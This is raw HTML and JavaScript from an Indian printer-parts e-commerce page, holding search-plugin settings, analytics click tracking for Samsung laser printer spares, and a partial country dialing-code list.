<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/all-departments-menu.min.js" id="all_departments_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mega-menu.min.js" id="mega_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobileMenu.min.js" id="mobile_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/libs/jquery.sticky-kit.min.js" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/stickySidebar.min.js" id="sticky_sidebar-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/customMenuAccordion.min.js" id="nav_menu_widget-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobilePanel.min.js" id="mobile_panel-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["229610"],"pressbar":[],"gdpr":[],"popup":[],"total":1,"rest":{"root":"https:\/\/printerpoint.co.in\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":false,"gmt_offset":"5.5","lang":"en_US","common_assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":false,"query":{"pa_compatible-model":"samsung-ml-3710-2"},"queried_id":25834,"pid":199014},"localeData":false});
                })();
            </script>
            <!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
				
				ga( 'send', 'pageview' );

				$( '.products .post-199165 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP199165","name":"PCR Roller For Samsung ML 3310 3710 SCX 4833 5737 Printer","brand":"","category":"SPARE PARTS\/Spare Parts Laser Printer","variant":"","price":"439","quantity":1,"position":2} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"PCR Roller For Samsung ML 3310 3710 SCX 4833 5737 Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-258042 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP258042","name":"Paper Input Tray For Samsung ML 3710ND Printer","brand":"","category":"TRAY COVER\/Paper INPUT Tray For Laser","variant":"","price":"1489","quantity":1,"position":4} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Paper Input Tray For Samsung ML 3710ND Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-200330 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP200330","name":"Laser Toner Cartridge MLT-D205L Black Compatible For Samsung ML 3310 SCX 4833 Printer","brand":"","category":"CARTRIDGE\/Toner Cartridge Compatible","variant":"","price":"1899","quantity":1,"position":6} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Laser Toner Cartridge MLT-D205L Black Compatible For Samsung ML 3310 SCX 4833 Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-199406 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP199406","name":"Magnetic Roller For Samsung ML 3310 3710 SCX 4833 5737 Printer","brand":"","category":"ROLLER\/Magnetic Roller\/Magnetic Roller For Laser","variant":"","price":"559","quantity":1,"position":8} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Magnetic Roller For Samsung ML 3310 3710 SCX 4833 5737 Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-199017 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP199017","name":"Doctor Blade For Samsung ML 3310 ML 3312 ML 3710 ML 3712 SCX 4833 SCX 5637 SCX 5737 SCX 5739 Printer","brand":"","category":"SPARE PARTS\/Spare Parts Laser Printer","variant":"","price":"389","quantity":1,"position":10} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Doctor Blade For Samsung ML 3310 ML 3312 ML 3710 ML 3712 SCX 4833 SCX 5637 SCX 5737 SCX 5739 Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-199014 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP199014","name":"Wiper Blade For Samsung ML 3310 ML 3312 ML 3710 ML 3712 SCX 4833 SCX 5637 SCX 5737 SCX 5739 Printer","brand":"","category":"SPARE PARTS\/Spare Parts Laser Printer","variant":"","price":"459","quantity":1,"position":12} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Wiper Blade For Samsung ML 3310 ML 3312 ML 3710 ML 3712 SCX 4833 SCX 5637 SCX 5737 SCX 5739 Printer","eventValue":null,"nonInteraction":false} );
			} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackEvents );
			}

		} ) ();
		
 });
</script>
<ul class="wpnotif-countrylist " style="display: none;"  data-type="list"><li class="wpnotif-cc-visible" value="93" data-country="afghanistan" >Afghanistan (+93)</li><li class="wpnotif-cc-visible" value="355" data-country="albania" >Albania (+355)</li><li class="wpnotif-cc-visible" value="213" data-country="algeria" >Algeria (+213)</li><li class="wpnotif-cc-visible" value="1" data-country="american samoa" >American Samoa (+1)</li><li class="wpnotif-cc-visible" value="376" data-country="andorra" >Andorra (+376)</li><li class="wpnotif-cc-visible" value="244" data-country="angola" >Angola (+244)</li><li class="wpnotif-cc-visible" value="1" data-country="anguilla" >Anguilla (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="antigua" >Antigua (+1)</li><li class="wpnotif-cc-visible" value="54" data-country="argentina" >Argentina (+54)</li><li class="wpnotif-cc-visible" value="374" data-country="armenia" >Armenia (+374)</li><li class="wpnotif-cc-visible" value="297" data-country="aruba" >Aruba (+297)</li><li class="wpnotif-cc-visible" value="61" data-country="australia" >Australia (+61)</li><li class="wpnotif-cc-visible" value="43" data-country="austria" >Austria (+43)</li><li class="wpnotif-cc-visible" value="994" data-country="azerbaijan" >Azerbaijan (+994)</li><li class="wpnotif-cc-visible" value="973" data-country="bahrain" >Bahrain (+973)</li><li class="wpnotif-cc-visible" value="880" data-country="bangladesh" >Bangladesh (+880)</li><li class="wpnotif-cc-visible" value="1" data-country="barbados" >Barbados (+1)</li><li class="wpnotif-cc-visible" value="375" data-country="belarus" >Belarus (+375)</li><li class="wpnotif-cc-visible" value="32" data-country="belgium" >Belgium (+32)</li><li class="wpnotif-cc-visible" value="501" data-country="belize" >Belize (+501)</li><li class="wpnotif-cc-visible" value="229" data-country="benin" >Benin (+229)</li><li class="wpnotif-cc-visible" value="1" data-country="bermuda" >Bermuda (+1)</li><li class="wpnotif-cc-visible" value="975" data-country="bhutan" >Bhutan (+975)</li><li class="wpnotif-cc-visible" value="591" data-country="bolivia" >Bolivia (+591)</li><li class="wpnotif-cc-visible" value="599" data-country="bonaire, sint eustatius and saba" >Bonaire, Sint Eustatius and Saba (+599)</li><li class="wpnotif-cc-visible" value="387" data-country="bosnia and herzegovina" >Bosnia and Herzegovina (+387)</li><li class="wpnotif-cc-visible" value="267" data-country="botswana" >Botswana (+267)</li><li class="wpnotif-cc-visible" value="55" data-country="brazil" >Brazil (+55)</li><li class="wpnotif-cc-visible" value="246" data-country="british indian ocean territory" >British Indian Ocean Territory (+246)</li><li class="wpnotif-cc-visible" value="1" data-country="british virgin islands" >British Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="673" data-country="brunei" >Brunei (+673)</li><li class="wpnotif-cc-visible" value="359" data-country="bulgaria" >Bulgaria (+359)</li><li class="wpnotif-cc-visible" value="226" data-country="burkina faso" >Burkina Faso (+226)</li><li class="wpnotif-cc-visible" value="257" data-country="burundi" >Burundi (+257)</li><li class="wpnotif-cc-visible" value="855" data-country="cambodia" >Cambodia (+855)</li><li class="wpnotif-cc-visible" value="237" data-country="cameroon" >Cameroon (+237)</li><li class="wpnotif-cc-visible" value="1" data-country="canada" >Canada (+1)</li><li class="wpnotif-cc-visible" value="238" data-country="cape verde" >Cape Verde (+238)</li><li class="wpnotif-cc-visible" value="1" data-country="cayman islands" >Cayman Islands (+1)</li><li class="wpnotif-cc-visible" value="236" data-country="central african republic" >Central African Republic (+236)</li><li class="wpnotif-cc-visible" value="235" data-country="chad" >Chad (+235)</li><li class="wpnotif-cc-visible" value="56" data-country="chile" >Chile (+56)</li><li class="wpnotif-cc-visible" value="86" data-country="china" >China (+86)</li><li class="wpnotif-cc-visible" value="57" data-country="colombia" >Colombia (+57)</li><li class="wpnotif-cc-visible" value="269" data-country="comoros" >Comoros (+269)</li><li class="wpnotif-cc-visible" value="682" data-country="cook islands" >Cook Islands (+682)</li><li class="wpnotif-cc-visible" value="506" data-country="costa rica" >Costa Rica (+506)</li><li class="wpnotif-cc-visible" value="225" data-country="côte d&#039;ivoire" >Côte d&#039;Ivoire (+225)</li><li class="wpnotif-cc-visible" value="385" data-country="croatia" >Croatia (+385)</li><li class="wpnotif-cc-visible" value="53" data-country="cuba" >Cuba (+53)</li><li class="wpnotif-cc-visible" value="599" data-country="curaçao" >Curaçao (+599)</li><li class="wpnotif-cc-visible" value="357" data-country="cyprus" >Cyprus (+357)</li><li class="wpnotif-cc-visible" value="420" data-country="czech republic" >Czech Republic (+420)</li><li class="wpnotif-cc-visible" value="243" data-country="democratic republic of the congo" >Democratic Republic of the Congo (+243)</li><li class="wpnotif-cc-visible" value="45" data-country="denmark" >Denmark (+45)</li><li class="wpnotif-cc-visible" value="253" data-country="djibouti" >Djibouti (+253)</li><li class="wpnotif-cc-visible" value="1" data-country="dominica" >Dominica (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="dominican republic" >Dominican Republic (+1)</li><li class="wpnotif-cc-visible" value="593" data-country="ecuador" >Ecuador (+593)</li><li class="wpnotif-cc-visible" value="20" data-country="egypt" >Egypt (+20)</li><li class="wpnotif-cc-visible" value="503" data-country="el salvador" >El Salvador (+503)</li><li class="wpnotif-cc-visible" value="240" data-country="equatorial guinea" >Equatorial Guinea (+240)</li><li class="wpnotif-cc-visible" value="291" data-country="eritrea" >Eritrea (+291)</li><li class="wpnotif-cc-visible" value="372" data-country="estonia" >Estonia (+372)</li><li class="wpnotif-cc-visible" value="251" data-country="ethiopia" >Ethiopia (+251)</li><li class="wpnotif-cc-visible" value="500" data-country="falkland islands" >Falkland Islands (+500)</li><li class="wpnotif-cc-visible" value="298" data-country="faroe islands" >Faroe Islands (+298)</li><li class="wpnotif-cc-visible" value="691" data-country="federated states of micronesia" >Federated States of Micronesia (+691)</li><li class="wpnotif-cc-visible" value="679" data-country="fiji" >Fiji (+679)</li><li class="wpnotif-cc-visible" value="358" data-country="finland" >Finland (+358)</li><li class="wpnotif-cc-visible" value="33" data-country="france" >France (+33)</li><li class="wpnotif-cc-visible" value="594" data-country="french guiana" >French Guiana (+594)</li><li class="wpnotif-cc-visible" value="689" data-country="french polynesia" >French Polynesia (+689)</li><li class="wpnotif-cc-visible" value="241" data-country="gabon" >Gabon (+241)</li><li class="wpnotif-cc-visible" value="995" data-country="georgia" >Georgia (+995)</li><li class="wpnotif-cc-visible" value="49" data-country="germany" >Germany (+49)</li><li class="wpnotif-cc-visible" value="233" data-country="ghana" >Ghana (+233)</li><li class="wpnotif-cc-visible" value="350" data-country="gibraltar" >Gibraltar (+350)</li><li class="wpnotif-cc-visible" value="30" data-country="greece" >Greece (+30)</li><li class="wpnotif-cc-visible" value="299" data-country="greenland" >Greenland (+299)</li><li class="wpnotif-cc-visible" value="1" data-country="grenada" >Grenada (+1)</li><li class="wpnotif-cc-visible" value="590" data-country="guadeloupe" >Guadeloupe (+590)</li><li class="wpnotif-cc-visible" value="1" data-country="guam" >Guam (+1)</li><li class="wpnotif-cc-visible" value="502" data-country="guatemala" >Guatemala (+502)</li><li class="wpnotif-cc-visible" value="44" data-country="guernsey" >Guernsey (+44)</li><li class="wpnotif-cc-visible" value="224" data-country="guinea" >Guinea (+224)</li><li class="wpnotif-cc-visible" value="245" data-country="guinea-bissau" >Guinea-Bissau (+245)</li><li class="wpnotif-cc-visible" value="592" data-country="guyana" >Guyana (+592)</li><li class="wpnotif-cc-visible" value="509" data-country="haiti" >Haiti (+509)</li><li class="wpnotif-cc-visible" value="504" data-country="honduras" >Honduras (+504)</li><li class="wpnotif-cc-visible" value="852" data-country="hong kong" >Hong Kong (+852)</li><li class="wpnotif-cc-visible" value="36" data-country="hungary" >Hungary (+36)</li><li class="wpnotif-cc-visible" value="354" data-country="iceland" >Iceland (+354)</li><li class="wpnotif-cc-visible" value="91" data-country="india" >India (+91)</li><li class="wpnotif-cc-visible" value="62" data-country="indonesia" >Indonesia (+62)</li><li class="wpnotif-cc-visible" value="98" data-country="iran" >Iran (+98)</li><li class="wpnotif-cc-visible" value="964" data-country="iraq" >Iraq (+964)</li><li class="wpnotif-cc-visible" value="353" data-country="ireland" >Ireland (+353)</li><li class="wpnotif-cc-visible" value="44" data-country="isle of man" >Isle Of Man (+44)</li><li class="wpnotif-cc-visible" value="972" data-country="israel" >Israel (+972)</li><li class="wpnotif-cc-visible" value="39" data-country="italy" >Italy (+39)</li><li class="wpnotif-cc-visible" value="1" data-country="jamaica" >Jamaica (+1)</li><li class="wpnotif-cc-visible" value="81" data-country="japan" >Japan (+81)</li><li class="wpnotif-cc-visible" value="44" data-country="jersey" >Jersey (+44)</li><li class="wpnotif-cc-visible" value="962" data-country="jordan" >Jordan (+962)</li><li class="wpnotif-cc-visible" value="7" data-country="kazakhstan" >Kazakhstan (+7)</li><li class="wpnotif-cc-visible" value="254" data-country="kenya" >Kenya (+254)</li><li class="wpnotif-cc-visible" value="686" data-country="kiribati" >Kiribati (+686)</li><li class="wpnotif-cc-visible" value="965" data-country="kuwait" >Kuwait (+965)</li><li class="wpnotif-cc-visible" value="996" data-country="kyrgyzstan" >Kyrgyzstan (+996)</li><li class="wpnotif-cc-visible" value="856" data-country="laos" >Laos (+856)</li><li class="wpnotif-cc-visible" value="371" data-country="latvia" >Latvia (+371)</li><li class="wpnotif-cc-visible" value="961" data-country="lebanon" >Lebanon (+961)</li><li class="wpnotif-cc-visible" value="266" data-country="lesotho" >Lesotho (+266)</li><li class="wpnotif-cc-visible" value="231" data-country="liberia" >Liberia (+231)</li><li class="wpnotif-cc-visible" value="218" data-country="libya" >Libya (+218)</li><li class="wpnotif-cc-visible" value="423" data-country="liechtenstein" >Liechtenstein (+423)</li><li class="wpnotif-cc-visible" value="370" data-country="lithuania" >Lithuania (+370)</li><li class="wpnotif-cc-visible" value="352" data-country="luxembourg" >Luxembourg (+352)</li><li class="wpnotif-cc-visible" value="853" data-country="macau" >Macau (+853)</li><li class="wpnotif-cc-visible" value="389" data-country="macedonia" >Macedonia (+389)</li><li class="wpnotif-cc-visible" value="261" data-country="madagascar" >Madagascar (+261)</li><li class="wpnotif-cc-visible" value="265" data-country="malawi" >Malawi (+265)</li><li class="wpnotif-cc-visible" value="60" data-country="malaysia" >Malaysia (+60)</li><li class="wpnotif-cc-visible" value="960" data-country="maldives" >Maldives (+960)</li><li class="wpnotif-cc-visible" value="223" data-country="mali" >Mali (+223)</li><li class="wpnotif-cc-visible" value="356" data-country="malta" >Malta (+356)</li><li class="wpnotif-cc-visible" value="692" data-country="marshall islands" >Marshall Islands (+692)</li><li class="wpnotif-cc-visible" value="596" data-country="martinique" >Martinique (+596)</li><li class="wpnotif-cc-visible" value="222" data-country="mauritania" >Mauritania (+222)</li><li class="wpnotif-cc-visible" value="230" data-country="mauritius" >Mauritius (+230)</li><li class="wpnotif-cc-visible" value="262" data-country="mayotte" >Mayotte (+262)</li><li class="wpnotif-cc-visible" value="52" data-country="mexico" >Mexico (+52)</li><li class="wpnotif-cc-visible" value="373" data-country="moldova" >Moldova (+373)</li><li class="wpnotif-cc-visible" value="377" data-country="monaco" >Monaco (+377)</li><li class="wpnotif-cc-visible" value="976" data-country="mongolia" >Mongolia (+976)</li><li class="wpnotif-cc-visible" value="382" data-country="montenegro" >Montenegro (+382)</li><li class="wpnotif-cc-visible" value="1" data-country="montserrat" >Montserrat (+1)</li><li 